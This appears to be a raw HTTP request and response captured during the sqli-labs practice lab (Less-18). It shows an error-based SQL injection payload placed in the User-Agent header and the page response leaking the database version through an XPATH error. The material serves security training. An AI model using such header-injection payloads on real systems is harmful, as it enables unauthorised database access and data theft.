 POST /sqli-labs-master/Less-18/ HTTP/1.1
Host: 172.18.9.91
Content-Length: 40
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: 'and extractvalue(1,concat(0x7e,(select @@version),0x7e)) and '1'='1
Origin: http://172.18.9.91
Content-Type: application/x-www-form-urlencoded
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.9
Referer: http://172.18.9.91/sqli-labs-master/Less-18/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
uname=admin1&passwd=admin1&submit=Submit
</div>
</div>
<div style=" margin-top:10px;color:#FFF; font-size:23px; text-align:center">
<font size="3" color="#FFFF00">
<br>Your IP ADDRESS is: 172.18.9.91<br><font color= "#FFFF00" font size = 3 ></font><font color= "#0000ff" font size = 3
>Your User Agent is: 'and extractvalue(1,concat(0x7e,(select @@version),0x7e)) and '1'='1</font><br>XPATH syntax
error: '~5.5.53~'<br><br><img src="../images/flag.jpg"  /><br>
</font>
</div>